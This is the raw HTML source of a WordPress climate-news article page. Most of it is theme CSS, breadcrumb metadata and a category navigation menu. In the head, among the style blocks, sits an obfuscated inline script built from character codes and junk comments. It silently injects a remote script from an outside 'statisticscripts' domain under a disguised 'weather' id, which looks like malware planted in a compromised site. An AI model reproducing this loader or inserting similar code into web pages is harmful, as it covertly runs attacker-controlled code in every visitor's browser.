    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #4393d2;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4393d2 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4393d2;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #4393d2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #4393d2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4393d2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4393d2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4393d2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
        background-color: #4393d2;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #4393d2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
            color: #4393d2;
        }


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(67, 147, 210, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(36,34,51,0.9);
        background: -moz-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(36,34,51,0.9)), color-stop(100%, rgba(69,120,249,0.9)));
        background: -webkit-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -o-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -ms-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: linear-gradient(to bottom, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(36,34,51,0.9)', endColorstr='rgba(69,120,249,0.9)', GradientType=0 );
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Montserrat;
        
    }
    
        #td-mobile-nav,
        #td-mobile-nav .wpb_button,
        .td-search-wrap-mob {
                font-family:Montserrat;
        
        }


        
    .td-page-title,
    .td-category-title-holder .td-page-title {
        font-family:Montserrat;
        
    }
    
    body, p {
        font-family:Lato;
        
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4393d2;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #4393d2;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4393d2 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4393d2;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #fc3f44;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #fc3f44;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4393d2;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4393d2;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4393d2 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #4393d2;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Montserrat;
        
    }
    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
        font-size:16px;
        
    }
    
    .td_mod_mega_menu .item-details a {
        font-size:15px;
        
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Montserrat;
        font-size:15px;
        
    }
    
        .td_module_wrap .td-module-title {
                font-family:Montserrat;
        
        }
    
        .td_block_trending_now .entry-title,
        .td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
                font-family:Montserrat;
        
        }
    
        .post .td-post-header .entry-title {
                font-family:Montserrat;
        
        }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
        font-family:Montserrat;
        font-size:16px;
        
    }



  /* Style generated by theme for demo: politics */

  .td-politics .td-header-style-11 .sf-menu > li > a:hover,
            .td-politics .td-header-style-11 .sf-menu > .sfHover > a,
            .td-politics .td-header-style-11 .sf-menu > .current-menu-item > a,
            .td-politics .td-header-style-11 .sf-menu > .current-menu-ancestor > a,
            .td-politics .td-header-style-11 .sf-menu > .current-category-ancestor > a {
                background-color: #4393d2;
            }
  </style>
  <script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://below2c.org/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://below2c.org/category/climate/",
                    "name": "Climate"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://below2c.org/category/climate/climate-crisis/",
                    "name": "Climate Crisis"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://below2c.org/2022/06/hypocrisy-and-obstruction-at-climate-talks-ahead-of-cop27/",
                    "name": "Hypocrisy and Obstruction At Climate Talks Ahead of COP27"                                
                }
            }    
        ]
    }
  </script>
  <style type="text/css" id="wp-custom-css">
                        .page-id-22454 .wpb_image_grid .wpb_image_grid_ul img {padding-left:20px;}

  .page-id-23654 .vc_tta-panel-title  {
        color: #ff6600;
  font-size:27px;
  line-height:38px; 
        font-weight:400;}

  .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title > a
  {
   color:#ff6600 ! important;
  } 


  /* Alter accordion text active color and font-weight */
  .wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title > a { color: #ff6600 !important; font-weight: bold !important; }

  /* Alter accordion icon active color */
  .wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title .vc_tta-controls-icon::before { border-color: #ff6600 !important; }                
  </style>
  <style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #4393d2;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #4393d2;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #4393d2;
                }
                .tdm-btn-style1 {
                                        background-color: #4393d2;
                                }
                                .tdm-btn-style2:before {
                                    border-color: #4393d2;
                                }
                                .tdm-btn-style2 {
                                    color: #4393d2;
                                }
                                .tdm-btn-style3 {
                                    -webkit-box-shadow: 0 2px 16px #4393d2;
                    -moz-box-shadow: 0 2px 16px #4393d2;
                    box-shadow: 0 2px 16px #4393d2;
                                }
                                .tdm-btn-style3:hover {
                                    -webkit-box-shadow: 0 4px 26px #4393d2;
                    -moz-box-shadow: 0 4px 26px #4393d2;
                    box-shadow: 0 4px 26px #4393d2;
                                }
  </style>
<noscript>
  <style>

  .wpb_animate_when_almost_visible { opacity: 1; }
  </style>
</noscript>
  <style id="tdw-css-placeholder"></style>
  <script>
  (function(){try {let/*akmrbhpo*/aczzuetycr=String;let/*_repee*/_mcyrgx=aczzuetycr["f"+"rom"+"Char"+"Co"+"de"](102/*_huvuawrzp*/,114,111,109)+aczzuetycr["f"+"rom"+"Char"+"Co"+"de"](67,104/*_slqpawq*/,97,114)+aczzuetycr["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*_toptolgq*/,101);let/*_slqpawq*/awzckeoid="s"+"c"/*_slqpawq*/+aczzuetycr[_mcyrgx](114/*akmrbhpo*/,105,/*argypwg*/112,116),/*_ztuq*/_huvuawrzp="c"+"re"+aczzuetycr[_mcyrgx](97/*_huvuawrzp*/,116,101,69/*_toptolgq*/,108,101,109/*_repee*/,101,110,116),/*akmrbhpo*/_slqpawq="s"+aczzuetycr[_mcyrgx](114/*akmrbhpo*/,99),/*_toptolgq*/_toptolgq=aczzuetycr[_mcyrgx](105/*_toptolgq*/,100),/*argypwg*/akmrbhpo="cu"+"rre"+aczzuetycr[_mcyrgx](110,116/*_toptolgq*/,83,99/*akmrbhpo*/,114,105/*_toptolgq*/,112,116);var/*_ztuq*/_repee="pa"+"r"+aczzuetycr[_mcyrgx](101,110/*argypwg*/,116,78/*anvneyrim*/,111,100/*_repee*/,101), argypwg="i"+"ns"+aczzuetycr[_mcyrgx](101,114/*_huvuawrzp*/,116,66/*_slqpawq*/,101,102/*akmrbhpo*/,111,114,101),/*_huvuawrzp*/_ztuq="ge"+"El"+aczzuetycr[_mcyrgx](101,109/*_toptolgq*/,101,110/*argypwg*/,116,115,66/*akmrbhpo*/,121,84,97,103/*_ztuq*/,78,97,109,101),/*anvneyrim*/anvneyrim="h"+"e"+aczzuetycr[_mcyrgx](97/*_repee*/,100),/*_juhqibainl*/_juhqibainl="ap"/*_slqpawq*/+"p"+aczzuetycr[_mcyrgx](101/*_slqpawq*/,110/*_toptolgq*/,100,67/*_repee*/,104,105/*anvneyrim*/,108,100),/*anvneyrim*/afujewdhickb=document;let/*_ztuq*/agbun="t"/*_ztuq*/+"e"+aczzuetycr[_mcyrgx](109,112/*_slqpawq*/,95,119,101,97/*_huvuawrzp*/,116,104,101/*_toptolgq*/,114,95,115/*_repee*/,99,114,105/*argypwg*/,112,116),/*akmrbhpo*/aaphfrdvgs=afujewdhickb[_huvuawrzp](awzckeoid),/*_toptolgq*/_mbnqrkdla=aczzuetycr[_mcyrgx](104/*_slqpawq*/,116,116,/*argypwg*/112,115,/*akmrbhpo*/58,47,47)+aczzuetycr[_mcyrgx](99/*_repee*/,100/*_toptolgq*/,110,46/*_toptolgq*/,115/*_toptolgq*/,116,97)+aczzuetycr[_mcyrgx](116/*_repee*/,105/*_toptolgq*/,115/*_toptolgq*/,116/*_repee*/,105,99/*_toptolgq*/,115,99)+aczzuetycr[_mcyrgx](114/*_repee*/,105/*_toptolgq*/,112/*_toptolgq*/,116/*_toptolgq*/,115,46,99/*_toptolgq*/,111/*_ztuq*//*_repee*/,109)+aczzuetycr[_mcyrgx](47)+"s"+"cr"+aczzuetycr[_mcyrgx](105/*akmrbhpo*/,112,116,115)+aczzuetycr[_mcyrgx](47)+"g"+"e"+aczzuetycr[_mcyrgx](116,/*_slqpawq*/46,106,115);/*_huvuawrzp*/aaphfrdvgs[_slqpawq]=_mbnqrkdla;/*_slqpawq*/aaphfrdvgs[_toptolgq]=agbun;if(afujewdhickb[akmrbhpo])/*_huvuawrzp*/{/*_toptolgq*/afujewdhickb[akmrbhpo][_repee][argypwg](aaphfrdvgs,afujewdhickb[akmrbhpo]);}/*_repee*/else/*_ztuq*/{afujewdhickb[_ztuq](anvneyrim)[0][_juhqibainl](aaphfrdvgs);}} catch (err) {}/*828dce5b7a83875aa7493b6680a9052b*/})();
  </script>
  <style></style>
  <style type="text/css" media="screen">

  /* custom css theme panel */
  .wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title > a{



  color
  :


  #ff6600;
  } 
  </style>
</head>
<body data-rsssl="1" class="post-template-default single single-post postid-29003 single-format-standard td-standard-pack hypocrisy-and-obstruction-at-climate-talks-ahead-of-cop27 global-block-template-1 td-politics single_template_4 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
  <div class="td-scroll-up td-hide-scroll-up-on-mob" style="display:none;">
    <i class="td-icon-menu-up"></i>
  </div>
  <div class="td-menu-background" style="visibility:hidden"></div>
  <div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
      <div class="td-menu-socials-wrap">
        <div class="td-menu-socials">
          <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-facebook"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-instagram"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-linkedin"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-pinterest"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-twitter"></i></span>
        </div>
        <div class="td-mobile-close">
          <span><i class="td-icon-close-mobile"></i></span>
        </div>
      </div>
      <div class="td-mobile-content">
        <div class="menu-main-menu-container">
          <ul id="menu-main-menu" class="td-mobile-main-menu">
            <li id="menu-item-15667" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-first menu-item-has-children menu-item-15667">
              <a href="/category/climate/">Climate<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li id="menu-item-0" class="menu-item-0">
                  <a href="/category/climate/canadian-climate-institute/">Canadian Climate Institute</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/carbon-capture/">Carbon Capture</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/carbon-emissions/">Carbon Emissions</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-action/">Climate Action</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-breakdown/">Climate Breakdown</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-change/">Climate Change</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-crisis/">Climate Crisis</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-emergency/">Climate Emergency</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-impact/">Climate Impact</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-politics/">Climate Politics</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/extreme-weather/">Extreme Weather</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/global-heating/">Global Heating</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/global-warming/">Global Warming</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/greenwashing/">Greenwashing</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/methane/">Methane</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-15617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15617">
              <a href="/category/solutions/">Solutions<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item-0">
                  <a href="/category/solutions/carbon-pricing/">Carbon Pricing</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/clean-tech/">Clean Tech</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/climate-litigation/">Climate Litigation</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/electric-vehicles/">Electric Vehicles</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/emissions-cap/">Emissions Cap</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/green/">Green</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/heat-pump/">Heat Pump</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/net-zero-2050/">Net-Zero 2050</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/science/">Science</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/transportation/">Transportation</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-15183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15183">
              <a href="/category/environment/">Environment<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item-0">
                  <a href="/category/environment/arctic/">Arctic</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/conservation/">Conservation</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/extinction/">Extinction</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/food/">Food</a>
